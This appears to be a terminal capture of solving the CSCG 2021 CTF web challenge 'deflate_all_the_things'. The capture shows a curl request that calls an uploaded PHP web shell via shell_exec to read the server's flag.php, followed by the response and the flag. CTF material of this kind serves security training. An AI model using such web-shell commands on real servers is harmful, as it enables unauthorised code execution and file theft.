 tizian@tizian-vm1:~/CTF/CSCG2021/web/deflate_all_the_things$ curl -i -X POST "https://7b000000ae6ba07ddb9e6909-deflate-all-the-things.challenge.broker.cscg.live:31337/uploads/2sl8f9yo67poaw5d106v2lf1/outputfile.php?0=shell_exec" --output - -d "1=cat
 /var/www/site/flag.php"
HTTP/1.1 200 OK
Date: Mon, 29 Mar 2021 11:03:31 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 165
Content-Type: text/html; charset=UTF-8
� � W�W�p��(��Ggo� �0=C]L�5a��S�Nf^<?php
$FLAG = "CSCG{I_h0pe_y0u_f0und_th3_sh0rt_tags_(btw_idea_was_from_CVE2020_11060)}";X��9C?�btizian@tizian-vm1:~/CTF/CSCG2021/web/deflate_all_the_things$